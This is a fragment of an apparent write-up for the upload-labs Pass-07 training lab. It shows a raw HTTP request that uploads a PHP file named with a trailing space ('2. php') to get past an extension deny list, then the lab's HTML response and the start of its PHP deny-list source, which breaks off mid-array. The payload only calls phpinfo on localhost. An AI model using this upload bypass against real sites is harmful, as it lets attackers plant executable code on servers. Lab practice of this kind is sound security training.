 POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3902153292
Content-Length: 334
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------3902153292
Content-Disposition: form-data; name="upload_file"; filename="2. php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------3902153292
Content-Disposition: form-data; name="submit"
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202003150631525578. php" width="250px" />
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",
".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",